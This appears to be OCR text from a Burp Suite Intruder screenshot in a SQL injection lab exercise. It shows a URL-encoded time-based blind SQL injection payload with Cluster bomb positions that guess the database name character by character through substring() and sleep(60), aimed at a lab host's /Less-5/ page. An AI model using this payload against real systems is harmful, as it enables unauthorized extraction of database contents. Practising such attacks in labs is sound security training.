 Choose an attack type
Start attack
Attack type:
Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target:
http://172.16.12.149:81
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /Less-5/?id=
%31%27%20%61%6e%64%20%31%3d%32%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%69%66%28%73%75%62%73%74%72%69%6e%67%28%64%61%74%61%62%61%73%65%28%29%2c§%31§%2c%31%29%20%3d%20%27§%
73§%27%2c%73%6c%65%65%70%28%36%30%29%2c%31%29%2c%32%2c%33%23 HTTP/1.1
字符
字符位置
2 Host: 172.16.12.149:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=so4859jqn4db406imkjb658od4; security=low
9 Upgrade-Insecure-Requests: 1
10
11